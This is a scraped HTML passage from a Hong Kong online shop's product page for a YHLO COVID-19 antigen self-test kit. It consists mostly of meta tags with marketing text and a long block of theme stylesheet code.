

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthbuynow.com/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit/yhlo-covid-19check
body_size: 84595
content:
<!DOCTYPE html>
<html dir="ltr" lang="1" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-332 store-0 skin-1 desktop-header-active mobile-sticky layout-2 one-column column-right" data-jb="24340784" data-jv="3.1.4" data-ov="3.0.3.6">
<head typeof="og:website">
<meta charset="UTF-8" />
<html lang="zh-hk">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>新冠病毒抗原測試包基本套裝 : YHLO 新型冠狀病毒抗原自測套裝|Healthbuynow ...</title>
<base href="https://www.healthbuynow.com/" />
<link rel="alternate" hreflang="zh-hk" href="https://www.healthbuynow.com/yhlo-covid-19check" /> 	
			

 
<meta name="robots" content="index"> 
			
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="YHLO 新冠病毒抗原快速測試[新冠快速測試政府認可新冠檢測快速測試自測盒|新冠快速檢測套裝Omicron &amp; Delta變種病毒|抗原自我檢測套組|新冠肺炎抗原測試|新冠肺炎歐盟CE 1434認證 GOLDSITE居家檢測認證新型冠狀病毒抗原檢測試劑,新冠病毒測試套裝，讓你能夠以隨時自我檢測。YHLO ..." />
<meta name="keywords" content="YHLO,YHLO test kit,YHLO新型冠狀病毒抗原自測套裝,華大基因,華大基因新型冠狀病毒抗原自測套裝,華大新型冠狀病毒抗原測試包,BGI華大基因快速抗原檢測試劑盒,華大基因快速抗原檢測試" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)"/>
<meta property="og:url" content="https://www.healthbuynow.com/yhlo-covid-19check"/>
<meta property="og:image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-600x315w.png"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="1.YHLO Test Kit 新型冠狀病毒抗原自測簡介

香港政府認可之新冠抗原快測採用金標準RT-PCR 進行測試-獲衛生署EQAP證書的檢測方法-報告符合通關要求-操作簡易高靈敏度快速得知檢測結果

2.自行測試教學方法



  3.圖片解說測試方法
    
 3.產品系列資料一覽"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)"/>
<meta name="twitter:image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-200x200.png"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="1.YHLO Test Kit 新型冠狀病毒抗原自測簡介

香港政府認可之新冠抗原快測採用金標準RT-PCR 進行測試-獲衛生署EQAP證書的檢測方法-報告符合通關要求-操作簡易高靈敏度快速得知檢測結果

2.自行測試教學方法



  3.圖片解說測試方法
    
 3.產品系列資料一覽"/>


<script>WebFontConfig = { google: { families: ["IBM+Plex+Sans:400,700:latin-ext","Oswald:400:latin-ext"] } };</script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/digitcart-dropzone/dropzone.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="https://www.healthbuynow.com/yhlo-covid-19check" rel="canonical" />
<link href="https://www.healthbuynow.com/image/catalog/tbn-favicon.png" rel="icon" />
<link href="https://plus.google.com/" rel="publisher" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin-top:20px;margin-bottom:20px;padding:8px;padding-right:0px;padding-left:0px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 124, 255, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 124, 255, 1);margin:5px}.p-date-image
i{color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'IBM Plex Sans';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased;column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(0, 205, 255, 1);display:inline-block}.post-content a:hover{color:rgba(0, 124, 255, 1)}.post-content
p{font-size:16px;margin-bottom:15px}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:32px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:20px;font-weight:400;margin-bottom:15px}.post-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-size:20px;color:rgba(109, 118, 125, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-grid .post-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.post-grid .post-thumb
.description{display:block;font-size:13px;color:rgba(35, 35, 35, 1);text-align:left;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .post-stats{display:flex;color:rgba(58, 71, 80, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 255, 136, 0.81);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:40px}.post-list .post-thumb
.caption{flex-basis:200px;padding:15px}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-list .post-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.post-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(235, 102, 38, 1) !important}.blog-feed{display:inline-flex;margin-right:30px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(235, 102, 38, 1)}.desktop .blog-feed:hover
span{color:rgba(0, 205, 255, 1) !important}.countdown{color:rgba(48, 56, 65, 1);background:rgba(255, 255, 255, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(109,118,125,1)}.countdown>div{border-style:solid;border-color:rgba(255, 255, 255, 1)}.boxed-layout .site-wrapper{overflow:hidden;box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1400px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1400px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1400px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1400px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1400px) / 2)}body{background-blend-mode:normal;font-family:'IBM Plex Sans';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased}.site-wrapper > .container > .row, .footer-reveal .top-row, .footer-reveal .site-wrapper::before{background:rgba(255,255,255,1)}.site-wrapper>.container>.row{padding:20px}#content{padding-top:20px;padding-bottom:20px;background:rgba(255, 255, 255, 1)}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}legend{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(0,124,255,1)}.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:24px;color:rgba(48, 56, 65, 1);text-align:left;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:0px;padding:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:2px;background:rgba(0,124,255,1)}.title.module-title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0,124,255,1)}.btn,.btn:visited{font-size:16px;color:rgba(0,34,95,1);font-weight:700;text-transform:uppercase}.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(254,225,91,1)}.btn-secondary.btn:hover{background:rgba(0, 114, 235, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn,.btn-success.btn:visited{font-size:22px;font-weight:700}.btn-success.btn{background:rgba(42,252,188,1);padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px}.btn-success.btn:hover{background:rgba(0, 200, 107, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(0,124,255,1)}.btn-danger.btn:hover{background:rgba(0, 55, 157, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(254,225,91,1)}.btn-warning.btn:hover{background:rgba(0, 114, 235, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(109,118,125,1);border-width:0px}.btn-info.btn:hover{background:rgba(48, 56, 65, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(109,118,125,1)}.btn-light.btn:hover{color:rgba(48, 56, 65, 1) !important;background:rgba(0, 114, 235, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(48,56,65,1)}.btn-dark.btn:hover{background:rgba(0, 55, 157, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:12px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.buttons .pull-left .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.buttons .pull-left .btn:active, .buttons .pull-left .btn:hover:active, .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.buttons .pull-left
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.buttons input+.btn{margin-top:5px}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;text-transform:uppercase}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{padding-right:8px;padding-left:8px;font-size:12px;color:rgba(238,238,238,1);font-weight:400;text-transform:none;background:rgba(58,71,80,1)}.alert.alert-success{color:rgba(255,255,255,1);background:rgba(66,229,179,1)}.alert.alert-info{color:rgba(48, 56, 65, 1)}.alert-info.alert-dismissible
.close{color:rgba(0,114,235,1)}.alert.alert-warning{color:rgba(48,56,65,1);background:rgba(254,225,91,1)}.alert.alert-danger{color:rgba(255,255,255,1);background:rgba(0,124,255,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(238, 238, 238, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important}.breadcrumb
a{color:rgba(48,56,65,1);text-decoration:underline}.breadcrumb>li+li:before{content:'〉';color:rgba(109, 118, 125, 1)}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(0, 124, 255, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);top:-1px}.panel-group .panel-heading
a{justify-content:space-between;font-size:13px;font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.panel-group .panel-body{padding-bottom:10px}body
a{color:rgba(0, 205, 255, 1);display:inline-block}body a:hover{color:rgba(0, 124, 255, 1)}body
p{font-size:16px;margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:32px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;font-weight:400;margin-bottom:15px}body
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:20px;color:rgba(109, 118, 125, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{margin-bottom:15px}.count-badge{color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1);border-radius:10px}.product-label
b{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:5px}.product-label.product-label-default
b{min-width:60px}.tooltip-inner{font-size:12px;color:rgba(238, 238, 238, 1);background:rgba(48, 56, 65, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(48, 56, 65, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(48, 56, 65, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(48, 56, 65, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(48, 56, 65, 1)}table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}table td, table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive::-webkit-scrollbar{height:5px;width:5px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:20px}.form-group{margin-bottom:8px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}input.form-control:focus,input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 